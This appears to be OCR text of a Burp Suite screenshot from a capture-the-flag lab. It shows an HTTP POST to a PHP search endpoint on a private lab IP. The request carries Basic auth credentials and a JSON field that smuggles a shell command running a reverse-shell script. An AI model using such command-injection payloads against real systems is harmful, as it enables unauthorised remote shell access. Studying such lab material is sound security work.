 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex \n ≡
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.255.148
3 Content-Length: 47
4 Authorization: Basic cmFzY2FsOmNhc2NhZGE=
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://10.10.255.148
9 Referer: http://10.10.255.148/fox.txt
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"target":"\"; bash /tmp/revshell.sh; echo\""
}